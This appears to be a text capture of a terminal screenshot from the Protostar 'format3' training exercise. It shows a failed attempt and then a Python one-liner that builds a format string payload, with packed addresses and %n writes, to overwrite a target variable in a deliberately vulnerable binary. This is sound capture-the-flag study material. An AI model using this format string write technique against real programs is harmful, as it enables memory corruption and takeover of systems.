 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
0\\ bffff590\
target is 55505544 :(
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xf4\x96\x04\x08\xf6\x
96\x04\x08\%21818x\%12$n\%43964x\%13$n"') | ./format3
����\